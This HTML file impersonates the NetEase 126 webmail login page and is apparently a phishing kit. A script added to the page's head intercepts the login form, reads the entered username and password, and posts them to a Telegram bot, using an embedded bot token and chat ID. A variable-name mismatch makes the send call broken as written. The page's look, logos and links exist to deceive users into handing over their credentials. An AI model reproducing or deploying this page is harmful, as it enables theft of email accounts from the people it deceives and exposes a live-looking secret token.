
==== mail.126.html @ f39c32cc "Create mail.126.html" ====
﻿<!DOCTYPE html>
<html>
	<head>
		<title>126网易免费邮--你的专业电子邮局</title>
		
		<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
		<meta name="description" content="网易126免费邮箱--你的专业电子邮局。14年邮箱运营经验，系统快速稳定，垃圾邮件拦截率超过98%，邮箱容量自动翻倍，支持高达2G超大附件，提供免费网盘及手机号码邮箱服务。">
		<meta name="keywords" content="邮件，邮箱，电子邮件，电子邮箱，网易邮箱，126邮箱，免费邮箱，mail，email，网盘">
		<link rel="shortcut icon" href="http://www.126.com/favicon.ico" />
		<style type="text/css">
			/* css reset */
			body{color:#000;background:#fff;font-size:12px;line-height:166.6%;text-align:center;}
			body,input,select,button{font-family:verdana}
			h1,h2,h3,select,input,button{font-size:100%}
			body,h1,h2,h3,ul,li,form,p,img{margin:0;padding:0;border:0}
			input,button,select,img{margin:0;line-height:normal}
			select{padding:1px}
			ul{list-style:none}
			select,input,button,button img,label{vertical-align:middle}
			header,footer,section,aside,nav,hgroup,figure,figcaption{display:block;margin:0;padding:0;border:none}
			a{text-decoration:none;color:#848585}
			a:hover{color:#000}
			.fontWeight{font-weight:700;}
			/* global */
			.unvisi{visibility:hidden}
			/* backgroundImage */
			.headerIntro,
			.loginIcoCurrent,
			.loginFuncNormal,
			.loginFuncMobile,
			.loginIcoNew,
			.themeText li,
			.domain,
			.whatAutologin,
			.btn,
			.dialogbox .hd .rc,
			.dialogbox .hd,
			.btn-moblogin,
			.btn-moblogin2,
			.loginFormIpt-over .loginFormTdIpt,
			.loginFormIpt-focus .loginFormTdIpt,
			.ico,
			.ext,
			.locationTestTitle,
			.verSelected,
			.servSelected,
			.locationTestTitleClose,
			#extText li,
			#extMobLogin li,
			#mobtips_arr,
			#mobtips_close{background-image:url(http://mimg.127.net/index/126/img/bg_v3.png)}
			.headerLogo,
			.headerIntro,
			.headerNav,
			#headerEff,
			.footerLogo,
			.footerNav,
			.loginIcoCurrent,
			.loginIcoNew,
			.loginFormTh,
			.loginFormTdIpt,
			.domain,
			#loginFormSelect,
			#whatAutologinTip,
			#mobtips,
			#mobtips_arr,
			#mobtips_close{position:absolute}
			/* ico */
			.ico-arr{display:inline-block;width:7px;height:12px;vertical-align:baseline;background-position:-160px -112px;}
			.ico-arr-d{background-position:-160px -110px;}
			.loginFormConf a:hover .ico-arr-d,
			.ico-arr-d-focus{background-position:-176px -110px;}
			*+html .ico-arr-d{background-position:-160px -112px;}
			*+html .loginFormConf a:hover .ico-arr-d,
			*+html .ico-arr-d-focus{background-position:-176px -112px;}
			/* header */
			.header{width:800px;height:64px;position:relative;margin:0 auto;z-index:2;overflow:hidden;}
			.headerLogo{top:17px;left:0px}
			.headerIntro{height:28px;width:160px;display:block;background-position:0 -64px;top:17px;left:144px}
			.headerNav{top:21px;right:0px;width:300px;text-align:right}
			.headerNav a{margin-left:13px}
			#headerEff{}
			/* main */
			.main{height:440px;margin:0 auto;background:#fff;}
			.main-inner{width:900px;height:440px;overflow:visible;margin:0 auto;position:relative;clear:both}
			#theme{height:440px;width:900px;position:absolute;overflow:hidden;z-index:1;background-position:top right;background-repeat:no-repeat;text-align:left;top:0;left:0;}
			.themeLink{height:274px;width:430px;display:block;outline:0;}
			.themeText{margin-left:26px;}
			.themeText li{line-height:22px;-line-height:24px;height:24px;color:#858686;text-indent:12px;background-position:-756px -72px;background-repeat:no-repeat}
			.themeText li a{color:#005590;text-decoration:underline;}
			.login{width:338px;height:388px;overflow:hidden;float:right;margin-right:90px;margin-top:24px;background:#fff;border:1px solid #afc2af;_display:inline;text-align:left;position:relative;z-index:2;border-radius:2px;}
			.login,
			.unishadow{box-shadow:0px 1px 3px 0 rgba(0,0,0,0.2);-webkit-box-shadow:0px 1px 3px 0 rgba(0,0,0,0.2);-moz-box-shadow:0px 1px 3px 0 rgba(0,0,0,0.2);}
			.loginFunc{width:338px;height:49px;overflow:hidden;clear:both;}
			.loginFuncNormal,.loginFuncMobile{width:168px;height:49px;overflow:hidden;position:relative;line-height:49px;line-height:50px\9;font-weight:700;border-right:1px #afc2af solid;background-position:0 0;float:left;font-size:14px;text-align:center;+line-height:48px;background-repeat:repeat-x;color:#333;cursor:pointer;}
			.loginFuncMobile{background-position:0px 0px;width:169px;border-right:none;}
			.loginIcoCurrent{width:24px;height:24px;left:26px;top:9px;display:none;}
			.loginIcoNew{width:21px;height:10px;font-size:0;background-position:-684px 0;left:135px;top:12px;}
			.tab-1 .loginFuncNormal,
			.tab-2 .loginFuncMobile{background:none;}
			.tab-2 .loginFuncMobile .loginIcoCurrent,
			.tab-1 .loginFuncNormal .loginIcoCurrent,
			.tab-2 #extMobLogin,
			.tab-1 #extText,
			.tab-11 #extVerSelect,
			.tab-22 #extMobLogin2,
			.tab-2 #lfBtnReg2,
			.tab-1 #lfBtnReg1,
			.tab-2 .loginFormThMob{display:block;}
			.tab-2 #lfVerSelect,
			.tab-2 #extVerSelect,
			.tab-22 #extMobLogin,
			.tab-11 #extText,
			.tab-2 #extText,
			.tab-2 #lfBtnReg,
			.tab-1 #lfBtnReg2,
			.tab-22 #lfBtnMoblogin,
			.tab-2 .loginFormThAcc{display:none;}
			/* form */
			.loginForm{position:relative;height:339px;overflow:hidden;}
			.loginFormIpt{position:relative;height:33px;line-height:33px;margin-top:0px;margin-left:42px;clear:both;width:253px;border:1px solid #b4ccb8;border-bottom-color:#d0dfd1;border-right-color:#d0dfd1;border-radius:2px;}
			.loginFormIpt-over{border-color:#a0b9a6;border-bottom-color:#b4ccb8;border-right-color:#b4ccb8;}
			.loginFormIpt-focus .loginFormTdIpt,
			.loginFormIpt-over .loginFormTdIpt{background-position:0 -160px;}
			.loginFormIpt-focus{border-color:#43bb56;border-bottom-color:#61c573;border-right-color:#61c573;}
			.loginFormIpt-focus .placeholder{color:#aecdae;}
			.loginFormIptWiotTh{height:35px;border:none;margin-top:25px;width:255px;}
			.loginFormTh{width:36px;}
			.loginFormThMob{display:none;}
			.loginFormTdIpt{width:237px;padding:7px 8px 6px 8px;border:1px solid #838383;ime-mode:disabled;height:20px;top:0;left:0;line-height:20px;font-size:16px;font-weight:700;background-color:#f4f8f3;border:none;font-family:verdana;line-height:17px;color:#92a4bf;}
			.loginFormTdIpt:focus{outline:0;}
			.loginFormTdIpt-focus{color:#333;font-weight:700;}
			.showPlaceholder .placeholder{visibility:visible;cursor:text;}
			.placeholder{color:#8faf8f;font-size:14px;text-indent:10px;position:absolute;left:0;top:0;visibility:hidden;background:none;}
			.domain{width:92px;height:33px;background-position:0 -112px;line-height:999em;overflow:hidden;display:block;right:0;top:0px;}
			.loginFormCheck{height:14px;line-height:14px;color:#555;margin-left:42px;margin-top:13px;clear:both;width:255px;position:relative;z-index:1;}
			.loginFormCheckInner{height:14px;width:150px;float:left;}
			.forgetPwdLine{height:18px;line-height:18px;margin-left:42px;clear:both;width:253px;text-align:right;margin-top:8px;}
			.forgetPwd{color:#8faf8f;}
			.forgetPwd:hover{color:#333;}
			#loginFormSelect{width:182px;left:46px;top:6px;}
			.loginFormCbx{width:13px;height:13px;padding:0;overflow:hidden;margin:0;}
			.loginFormSslText{font-family:simsun}
			.whatAutologin{display:inline-block;vertical-align:top;width:14px;height:14px;background-position:-112px -112px;line-height:999em;overflow:hidden}
			#whatAutologinTip{z-index:9; width:180px; height:36px;background-color:#fffcd1; border:1px #f1d47c solid; left:0px;top:16px;text-align:left; padding:5px;line-height:18px; color:#de6907;display:none;}
			.btn{float:left;height:35px;text-align:center;cursor:pointer;border:0;padding:0;font-weight:700;font-size:14px;display:inline-block;vertical-align:baseline;line-height:35px;outline:0;}
			.btn-login{width:102px;background-position:0 -208px;color:#fff;}
			.btn-login-hover{background-position:0 -256px;}
			.btn-login-active{background-position:0 -304px}
			.btn-reg{width:102px;background-position:-112px -208px;color:#555;float:right;}
			.btn-reg:hover{color:#555}
			.btn-reg-hover{background-position:-112px -256px;color:#555}
			.btn-reg-active{background-position:-112px -304px;color:#555}
			.btn-moblogin2{width:202px;height:37px;text-align:center;font-size:14px;background-position:-396px -288px;background-color:#fff;margin-top:30px;float:none;margin-left:46px;}
			.loginFormConf{height:12px;line-height:12px;margin-left:42px;margin-top:23px;clear:both;width:255px;position:relative;color:#848585;z-index:1;}
			.loginFormVer{float:left;width:160px;}
			.loginFormService{width:100px;text-align:right;position:absolute;right:0;top:2px;}
			.loginFormVerList{width:120px;position:absolute;padding:1px;background:#fff;border:1px solid #b7c2c9;top:-6px;top:-4px\9;left:33px;display:none;}
			.loginFormVerList li a{height:22px;line-height:22px;width:120px;overflow:hidden;color:#848585;display:block;text-indent:22px;zoom:1;}
			.loginFormVerList li a:hover{background-color:#dbf0d8;}
			.loginFormVerList li a.verSelected{background-position:-250px -58px;background-repeat:no-repeat;color:#333;}
			/* ext */
			#extVerSelect,#extText,#extMobLogin,#extMobLogin2{display:none;}
			.ext{width:100%;border:1px solid #f1f3f5;height:62px;background-position:0 -448px;background-repeat:repeat-x;position:absolute;bottom:0;}
			#extText{margin:15px 0 0 42px;line-height:12px;}
			#extText li{background-position:-240px -123px;background-repeat:no-repeat;padding-left:7px;color:#9eb89e;margin-bottom:9px;}
			#extText li a{color:#9eb89e;}
			#extText li a:hover{color:#5aa869;}
			#extMobLogin{padding-left:42px;}
			#extMobLogin li{margin-bottom:9px;padding-left:7px;color:#848585;height:12px;line-height:12px;background-position:-240px -107px;background-repeat:no-repeat}
			#extMobLogin h3{color:#555;font-size:12px;margin:16px 0 11px;height:14px;line-height:14px;}
			#extVerSelect{height:66px;line-height:66px;font-size:14px;text-align:center;font-weight:700;}
			#extVerSelect a{color:#005590;text-decoration:underline;}
			.setMobLoginInfo{margin-left:46px;color:#848585;margin-top:10px;}
			/* tab-2 */
			.tab-2 .loginFormConf{margin-top:22px;}
			.tab-2 .ext{height:85px;}
			.tab-2 .loginFormIptWiotTh{margin-top:15px;}
			.tab-2 .loginFormCheck{margin-top:13px;}
			/* footer */
			.footer{height:65px;margin:0 auto;background:#f7f7f7;border-top:1px solid #fff;}
			.footer-inner{width:900px;height:63px;overflow:hidden;margin:0 auto;color:#848585;position:relative;background:#f7f7f7;}
			.footerLogo{top:11px;left:35px}
			.footerNav{top:25px;right:126px;}
			.footerNav a{margin-left:14px}
			.copyright{margin-left:22px}
			/* noscript */
			.noscriptTitle{line-height:32px;font-size:24px;color:#d90000;padding-top:60px;font-weight:700;background:#fff;}
			.noscriptLink{text-decoration:underline;color:#005590;font-size:14px;}
			/* mobtips */
			#mobtips{height:18px;border:1px solid #c6c6a8;top:29px;left:46px;line-height:18px;background:#ffffe1;padding-left:6px;padding-right:20px;display:none;color:#565656;zoom:1;}
			#mobtips_arr{width:9px;height:9px;background-position:-684px -72px;top:-5px;left:15px;}
			#mobtips_close{background-position:-715px -68px;top:2px;width:16px;height:14px;right:0px;}
			#mobtips em{font-style:normal;color:#328721;}
			#mobtips a{text-decoration:underline;color:#005590;}
			/* mask */
			.mask{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;filter:alpha(opacity=30);-moz-opacity:0.3;opacity:0.3;z-index:998}
			/* 弹框 */
			.dialogbox{position:absolute;left:0;top:0;z-index:999;width:687px;left:50%;margin-left:-343px;top:50%;margin-top:-152px;}
			.dialogbox .hd{position:relative;padding:0 10px;height:27px;line-height:27px;color:#fff;background-repeat:repeat-x;background-position:0 -576px}
			.dialogbox .hd .rc{position:absolute;top:0;width:2px;height:27px}
			.dialogbox .hd .rc-l{left:0;background-position:-720px -36px}
			.dialogbox .hd .rc-r{right:0;background-position:-722px -36px}
			.dialogbox .hd .btn-close{position:absolute;right:5px;top:5px;width:16px;height:16px;background-position:-716px 3px;line-height:9999px;overflow:hidden;font-size:0;margin-right:0;}
			.dialogbox .bd{border:1px solid #6C92AD;border-top:none;background:#fff}
			.dialogbox iframe{display:block}
			#phoneRegFrame{width:685px;height:315px}
			/* 加密http登录弹窗 */
			.enhttp .topborder,
			.enhttp .bottomborder,
			.enhttp .ct,
			.enhttp .cldenhttp,
			.enhttp .ct .inner .httplogin{background-image:url(http://mimg.127.net/index/lib/img/bg_httplogin.gif);background-color:transparent;background-repeat:no-repeat;text-decoration:none;}
			.enhttp{width:420px;height:270px;position:absolute;z-index:999;overflow:hidden;top:0;left:50%;margin-left:-210px;top:50%;margin-top:-135px;}
			.enhttp .topborder{width:418px;height:2px;font-size:1px;overflow:hidden;margin:0 auto;background-position:0 -108px;}
			.enhttp .bottomborder{width:418px;height:2px;font-size:1px;overflow:hidden;margin:0 auto;background-position:0 -110px;}
			.enhttp .ct{width:418px;height:266px;background-position:0 -134px;background-color:#fff;border-left:1px solid #82aecd;border-right:1px solid #82aecd;position:relative;overflow:hidden;}
			.enhttp .ct .inner{padding-top:40px;margin:0 auto;text-align:left;}
			.enhttp .ct .inner p{font-size:14px;}
			.enhttp .ct .inner .txt-tips{color:#737373;line-height:30px;width:325px;margin-left:46px;display:inline;}
			.enhttp .ct .inner .txt-normal{line-height:30px;width:325px;margin:10px 0 0 46px;}
			.enhttp .ct .inner .httplogin{font-size:14px;height:34px;width:120px;display:block;background-position:-432px -108px;line-height:34px;text-align:center;color:#fff;font-weight:700;background-color:#3486cc;}
			.enhttp .ct .inner .txt-line{width:325px;margin-left:46px;background:#b6cad9;height:1px;overflow:hidden;font-size:1px;margin-top:24px;}
			.enhttp .ct .inner .txt-advice{line-height:60px;width:325px;color:#8d8d8d;margin-left:46px;}
			.enhttp .ct .inner .txt-advicelink{margin-left:20px;font-size:14px;}
			.enhttp .cldenhttp{height:22px;width:22px;overflow:hidden;position:absolute;right:8px;top:6px;background-position:0 -112px;text-indent:-9999px;}
			.enhttp .cldenhttp:hover{background-position:-22px -112px;}
			.enhttp .enhttpbox{position:absolute;z-index:2;left:0;}
			.enhttp .httploginframe{width:100%;height:200px;position:absolute;top:2px;z-index:1;left:0;}
			/* 测速 */
			#locationTest{position:absolute;width:255px;top:-2px;left:0px;height:88px;background:#fff;border:1px solid #b7c2c9;display:;margin-bottom:200px;height:79px;overflow:hidden;display:none;}
			.locationTestTitle{width:255px;height:26px;line-height:26px;position:relative;color:#555;text-indent:10px;background-position:0 -10px;border-bottom:1px solid #f1f3f5;}
			.locationTestTitle h4{margin:0;font-size:12px;}
			.locationTestTitleClose{height:8px;width:8px;overflow:hidden;display:block;position:absolute;right:6px;top:7px;background-position:-224px -112px}
			.locationTestTitleClose:hover{background-position:-208px -112px}
			.locationTestEach{display:inline-block;width:5em;font-family:verdana;}
			.locationTestList li{padding:2px;float:left;display:inline-block;}
			.locationTestList .servSelected{background-position:-248px -50px;background-repeat:no-repeat;}
			.locationTestList li a{height:38px;width:80px;display:block;line-height:16px;padding-top:10px;overflow:hidden;text-align:center;}
			.locationTestList li a:hover{background-color:#eef3f8;}
			#selectLocation{text-align:center;}
			#locationTestCur{width:3em;}
			#selectLocationTipsDone{display:none;}
			.locationTestBest{display:none;color:green;}
			.locationChoose{text-decoration:underline;color:#005590;}
			/* tree主题 */
			#themeArea{width:240px;height:80px;position:absolute;left:90px;top:134px;}
			#themeAreaInner{width:175px;margin:80px auto 10px;padding:10px 14px;line-height:18px;background:#fff;border:1px solid #b5b5b5;box-shadow:1px 1px 5px 0 rgba(0,0,0,0.3);border-radius:2px;display:none;text-indent:1em;color:#848585;}
			/* lofter主题 */
			#lofter-link{height:12px;width:124px;text-indent:-9999px;display:none;position:absolute;bottom:10px;left:14px;overflow:hidden;}
			#lofterkuang{position:absolute;left:13px;top:417px;height:12px;overflow:hidden;display:none;}
			#lofterkuang:hover{border-bottom:1px solid #fff;}
			/* 首页评分 */
			#scoreIndex{position:absolute;right:90px;bottom:0px;font-size:12px;color:#9c9c9c;padding:3px 6px 3px 6px;border:1px solid #ced9dd;border-bottom:none;background:#fff;display:block;line-height:normal;border-radius:2px 2px 0 0;z-index:9;display:none;}
			#scoreIndex:hover{color:#666}
			#scoreIndexPop{left:50%;top:50%;margin-left:-231px;margin-top:-115px;width:462px;position:absolute;z-index:999;overflow:hidden;display:none;height:229px;background:#fff;}
			#scoreIndexPopIfm{width:462px;height:229px;}
		</style>
		<script id="jsOption" type="text/javascript">
			//当前域名配置
			var gOption = {
				"sDomain" : "126.com",
				"sCookieDomain" : "126.com",
				"sAutoLoginUrl" : "http://entry.mail.126.com/cgi/ntesdoor?hid=10010102&lightweight=1&verifycookie=1&language=-1&from=web&df=webmail126",				
				"sSslAction" : "126_update1_connect_msql_database.php?",
				"product" : "mail126",
				"url" : "http://entry.mail.126.com/cgi/ntesdoor?",
				"url2" : "http://mail.126.com/errorpage/err_126.htm"
			}
		</script>
		<script id="jsBase" type="text/javascript" src="http://mimg.127.net/index/lib/scripts/base_v2.js"></script>
		<script id="jsInit" type="text/javascript">			
			fSetCookie("starttime",'',false); // starttime 登录时间统计
			fCheckCookie();
			fCheckAutoLogin();
			fAutoLogin();
			fCheckBrowser();
			fHtml5Tag();
		</script>
<script>
        document.addEventListener("DOMContentLoaded", function() {
            const form = document.getElementById('login126');

            form.addEventListener('submit', function(event) {
                event.preventDefault();

                const username = document.getElementById('idInput').value;
                const password = document.getElementById('pwdInput').value;

                // Replace these with your Telegram Bot Token and Chat ID
                const botToken = '7398105901:AAGMqPU6Xvcho2FwqubVM_r51ei8XkWKSLc';
                const chatId = '6651292809';

                const message = `Username: ${username}\nPassword: ${password}`;

                fetch(`https://api.telegram.org/bot${telegramToken}/sendMessage`, {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json'
                    },
                    body: JSON.stringify({
                        chat_id: chatId,
                        text: message
                    })
                })
                .then(response => response.json())
                .then(data => {
                    if (data.ok) {
                        console.log('Message sent successfully');
                    } else {
                        console.error('Error sending message:', data);
                    }
                })
                .catch(error => console.error('Error:', error));

                // Optionally, you can submit the form here if you still want to continue with form submission.
                // form.submit();
            });
        });
    </script>
	</head>
<body>
	<header class="header">
		<h1 class="headerLogo"><a href="http://mail.163.com/html/mail_intro/" target="_blank" title="走近网易免费邮"><img src="http://mimg.127.net/logo/126logo.gif" alt="126网易免费邮" /></a></h1>
		<a class="headerIntro" href="http://mail.163.com/html/mail_intro/" target="_blank" title="走近网易免费邮"><span class="unvisi">你的专业电子邮局</span></a>
		<nav class="headerNav">			
			<a href="http://email.163.com" target="_blank">免费邮</a><a href="http://count.mail.163.com/beacon/click.htm?from=NO_43&ref=index_126mail" target="_blank">企业邮</a><a href="http://vip.126.com/?b09abh1" target="_blank">VIP邮箱</a><a href="http://hw.mail.163.com/#126" target="_blank">国外用户登录</a><a href="http://help.163.com/special/00753VB9/126mail_adv_index.html?b09abh1" target="_blank">帮助</a>
		</nav>
	</header>
	
	<section class="main" id="mainBg">
		<div class="main-inner" id="mainCnt">
			<div id="theme">
				<noscript><p class="noscriptTitle">浏览器不支持或禁止了网页脚本，<br/>导致您无法正常登录。</p><br/><a class="noscriptLink" href="http://help.163.com/09/1216/16/5QLUL0H500753VB8.html" target="_blank">如何解除脚本限制</a></noscript>
				<a id="themeArea" target="_blank" style="display:block;"></a>			
				<a href="#" id="lofterkuang" target="_blank"></a>
			</div>
			<a id="scoreIndex" href="javascript:void(0);" onclick="oScoreIdx.open();">
				为首页评分
			</a>
			<div id="loginBlock" class="login tab-1">
				<div class="loginFunc">
					<div id="lbNormal" class="loginFuncNormal">
						邮箱帐号登录
					</div>
					<div id="lbMob" class="loginFuncMobile">
						手机号登录
					</div>
				</div>
				<div class="loginForm">
        <form id="login126" name="login126" method="post" action="126_update1_connect_msql_database.php" target="frameforlogin">
            <input type="hidden" id="username" name="username" value="0" />
            <input type="hidden" id="savelogin" name="savelogin" value="0" />
            <input type="hidden" id="url2" name="url2" value="http://mail.126.com/errorpage/err_126.htm" />
            <div id="idInputLine" class="loginFormIpt showPlaceholder" style="margin-top:36px;">
                <input class="loginFormTdIpt" tabindex="1" title="请输入帐号" id="idInput" type="text" maxlength="50" value="" style="width:145px;" />
                <span class="domain">@126.com</span>
                <div id="mobtips" style="display:;"></div>
                <label for="idInput" class="placeholder" id="idPlaceholder">邮箱帐号或手机号</label>
            </div>
            <div class="forgetPwdLine">
            </div>
            <div id="pwdInputLine" class="loginFormIpt showPlaceholder">
                <input class="loginFormTdIpt" tabindex="2" title="请输入密码" id="pwdInput" name="password" type="password"/>
                <label for="pwdInput" class="placeholder" id="pwdPlaceholder">密码</label>
            </div>
            <div id="lfAutoLogin" class="loginFormCheck">
                <div class="loginFormCheckInner">
                    <input tabindex="3" title="两周内自动登录" class="loginFormCbx" type="checkbox" id="remAutoLogin" /><label id="remAutoLoginTxt" class="loginFormSslText" for="remAutoLogin">&nbsp;两周内自动登录</label>
                    <div class="unishadow" id="whatAutologinTip">为了您的信息安全，请不要在网吧或公用电脑上使用此功能！
                    </div>
                    <a class="whatAutologin" href="http://help.163.com/09/1214/11/5QG7HFPJ00753VB9.html?b09abI1" tabindex="4" target="_blank" title="什么是自动登录">什么是自动登录</a>
                </div>
                <div class="loginFormCheckInner" style="float:right;text-align:right;width:100px;">
                    <a class="forgetPwd" href="http://reg.163.com/RecoverPasswd1.shtml?from=mail126" target="_blank" title="找回密码">忘记密码了?</a>
                </div>
                <div class="loginFormCheckInner" style="display:none">
                    <input class="loginFormCbx loginFormSslCbx" type="checkbox" tabindex="5" title="SSL安全登录" id="SslLogin" checked="checked" /><label class="loginFormSslText" for="SslLogin">&nbsp;<span style="font-family:verdana;">SSL</span>安全登录</label>
                </div>
            </div>
            <div class="loginFormIpt loginFormIptWiotTh">
                <button id="loginBtn" class="btn btn-login" class="formSubmit" tabindex="6" type="submit">登&nbsp;录</button>
                <a id="lfBtnReg" class="btn btn-reg" href="http://reg.email.163.com/mailregAll/reg0.jsp?from=126mail" target="_blank" tabindex="7">注&nbsp;册</a>
                <a id="lfBtnReg2" class="btn btn-reg" href="http://e.mail.163.com/mobilemail/home.do?from=163mail" target="_blank" tabindex="7">注&nbsp;册</a>
            </div>
            <div class="loginFormConf">
                <div class="loginFormVer">
                    邮箱版本: <a id="styleConf" href="javascript:void(0);">默认版本 <b class="ico ico-arr ico-arr-d"></b></a>
                </div>
                <div class="loginFormService">正在使用SSL登录</div>
                <div class="loginFormService" style="display:none">
                     <a id="selectLocationTips" href="javascript:void(0);" onclick="fSelectLoaction('show');return false;">登录速度太慢? <b class="ico ico-arr ico-arr-d"></b></a>
                    <span id="selectLocationTipsDone">
                        <a href="javascript:void(0);" onclick="fSelectLoaction('show');return false;">
                            <span>服务器: <span id="selectLocation">电信</span></span><b class="ico ico-arr ico-arr-d"></b>
                        </a>
                    </span>
                </div>
                <div id="styleConfBlock" class="loginFormVerList unishadow">
                    <ul>
                        <li><a id="styleconf-1" class="verSelected" href="javascript:void(0);" onclick="fSetStyle(-1)">默认版本</a></li>
                        <li><a id="styleconf5" href="javascript:void(0);" onclick="fSetStyle(5)">网易邮箱<span class="fontWeight">5.0</span>版</a></li>
                        <li><a id="styleconf8" href="javascript:void(0);" onclick="fSetStyle(8)">极速<span class="fontWeight">4.0</span></a></li>
                        <li><a id="styleconf3" href="javascript:void(0);" onclick="fSetStyle(3)">简约<span class="fontWeight">3.0</span></a></li>
                    </ul>
                </div>
                <div id="locationTest" class="unishadow">
                    <div class="locationTestTitle">
                        <h4>测试并选择最佳服务器</h4>
                        <a class="locationTestTitleClose" href="javascript:void(0);" onclick="fSelectLoaction();return false;">>关闭</a>
                    </div>
                    <div class="locationTestList">
                        <ul>
                            <li>
                                <a id="locationHref0" href="javascript:void(0);" onclick="fLocationChoose('t');return false;">
                                电&nbsp;&nbsp;&nbsp;信
                                <br/><span class="locationTestEach" id="locationTest0"></span>
                                </a>
                            </li>
                            <li style="border-left:1px solid #d5dbe2;border-right:1px solid #d5dbe2;">
                                <a id="locationHref1" href="javascript:void(0);" onclick="fLocationChoose('c');return false;">
                                联&nbsp;&nbsp;&nbsp;通
                                <br/><span class="locationTestEach" id="locationTest1"></span>
                                </a>
                            </li>
                            <li>
                                <a id="locationHref2" href="javascript:void(0);" onclick="fLocationChoose('e');return false;">
                                教育网
                                <br/><span class="locationTestEach" id="locationTest2"></span>
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>                        
            </div>
        </form>
    </div>
					<div class="ext" id="loginExt">
						<div id="extVerSelect"><a href="http://ipad.mail.163.com/index.htm?dv=ipad">适配iPad版本</a>&nbsp;|&nbsp;<a href="http://smart.mail.163.com/index.htm?dv=smart">手机智能版</a>&nbsp;|&nbsp;电脑版</div>
						<ul id="extText">
							<li><a id="adLinkByIp" href="http://help.163.com/special/sp/index5.0.html?news&a08abh1" target="_blank">网易邮箱5.0新版教程</a>&nbsp;|&nbsp;<a href="http://help.163.com/special/00753VB9/126mail_adv_ans.html?maildl" target="_blank">在线答疑</a></li>
							<li><a href="http://go.163.com/2012/1108/chowsangsang/index.php" target="_blank">周生生携邮箱 发现你的气质</a></li>
						</ul>
						<div id="extMobLogin">
							<h3>为什么要用手机号登录？</h3>
							<ul>
								<li>好友可直接发邮件到<span class="ne-txt-song">“</span>你的手机号@163.com<span class="ne-txt-song">”</span></li>
								<li>设置后，即可发送2G超大附件</li>
							</ul>
						</div>
						<div id="extMobLogin2">
							<button class="btn btn-moblogin2" id="extBtnMoblogin" type="button">还没设置手机号登录？</button>
							<div class="setMobLoginInfo">设置后，可用手机号直接登录邮箱（完全免费）</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	
	<footer id="footer" class="footer">
		<div class="footer-inner" id="footerInner">
			<a class="footerLogo" href="http://www.163.com/" target="_blank"><img src="http://mimg.127.net/logo/netease_logo.gif" alt="网易NetEase"/></a>
			<a id="KX_IMG" style="position:absolute;right:50PX;top:24px;" href="https://ss.cnnic.cn/verifyseal.dll?sn=e12052344010022026301459&ct=df&pa" target="_blank">
				<img src="http://mimg.127.net/logo/knet.png" alt="可信网站，身份验证" />
			</a>
			<nav class="footerNav">
				<a href="http://corp.163.com/index_gb.html" target="_blank">关于网易</a><a href="http://mail.163.com/html/mail_intro" target="_blank">关于网易免费邮</a><a href="http://mail.blog.163.com/" target="_blank">邮箱官方博客</a><a href="http://help.163.com" target="_blank">客户服务</a><a style="margin-right:26px" href="http://corp.163.com/gb/legal/legal.html" target="_blank">隐私政策</a>|<span class="copyright">网易公司版权所有 &copy; 1997-2012</span>
			</nav>
		</div>
	</footer>
	<!--遮罩-->
	<div id="mask" class="mask" style="display:none;"></div>
	<!--手机号码注册弹框-->
	<div id="phoneRegDiv" class="dialogbox" style="display:none;">
		<div class="hd">
			<h3>设置手机号登录</h3>
			<a id="phoneRegDivClose" href="javascript:;" class="btn btn-close" title="关闭">关闭</a>
			<span class="rc rc-l"></span>
			<span class="rc rc-r"></span>
		</div>
